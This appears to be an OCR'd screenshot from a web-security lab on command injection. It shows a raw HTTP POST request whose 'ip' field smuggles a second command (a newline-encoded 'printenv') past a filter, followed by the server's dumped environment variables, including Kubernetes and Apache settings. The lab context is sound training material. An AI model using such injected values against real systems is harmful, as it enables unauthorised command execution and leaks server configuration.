 1 POST / HTTP/1.1
2 Host: 94.237.57.57:46513
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Origin: http://94.237.57.57:46513
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.57.57:46513/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ip=127.0.0.1%0aprintenv
39 KUBERNETES_SERVICE_PORT=443
40 HOSTNAME=ng-1402785-webattackscmdinjfilter-ihean-6cd
8d8b9b4-5hbqt
41 PWD=/var/www/html
42 APACHE_LOG_DIR=/var/log/apache2
43 LANG=C
44 KUBERNETES_PORT_443_TCP=tcp://10.128.0.1:443
45 APACHE_PID_FILE=/var/run/apache2/apache2.pid
46 APACHE_RUN_GROUP=www-data
47 APACHE_LOCK_DIR=/var/lock/apache2
48 SHLVL=0
49 KUBERNETES_PORT_443_TCP_PROTO=tcp
50 KUBERNETES_PORT_443_TCP_ADDR=10.128.0.1
51 APACHE_RUN_DIR=/var/run/apache2
52 KUBERNETES_SERVICE_HOST=10.128.0.1
53 KUBERNETES_PORT=tcp://10.128.0.1:443
54 KUBERNETES_PORT_443_TCP_PORT=443
55 APACHE_RUN_USER=www-data
56 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
in:/sbin:/bin
57 _=/usr/bin/printenv